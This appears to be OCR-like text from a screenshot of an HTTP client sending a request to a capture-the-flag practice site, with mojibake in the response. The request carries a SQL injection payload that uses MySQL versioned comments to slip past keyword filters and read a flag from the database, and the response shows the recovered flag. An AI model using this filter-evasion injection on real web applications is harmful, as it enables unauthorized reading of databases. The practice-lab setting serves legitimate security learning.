 ctf5.shiyanbar.com/
No Environment
GET
ctf5.shiyanbar.com/423/web/?id=1111'  /*!union*/ /*!select*/ flag /*!from*/ flag /*!where*/ '1'='1
Params
Send
Save
Authorization Headers (1) Body Pre-request Script Tests Code
Key Value Description Bulk Edit Presets
Content-Type application/json;charset=UTF-8
New key Value Description
Body Cookies Headers (7) Tests Status: 200 OK Time: 138 ms
Pretty Raw Preview
flag
锟斤拷锟阶癸拷锟斤拷锟斤拷什么锟斤拷锟斤拷锟斤拷
提交
ID: 1111'  /*!union*/ /*!select*/ flag /*!from*/ flag /*!where*/ '1'='1
name: flag{Y0u_@r3_5O_dAmn_90Od}